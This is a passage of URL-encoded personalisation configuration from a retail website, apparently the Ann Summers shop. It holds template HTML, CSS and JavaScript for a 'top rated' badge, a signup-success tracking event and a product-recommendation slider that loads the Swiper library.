%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PA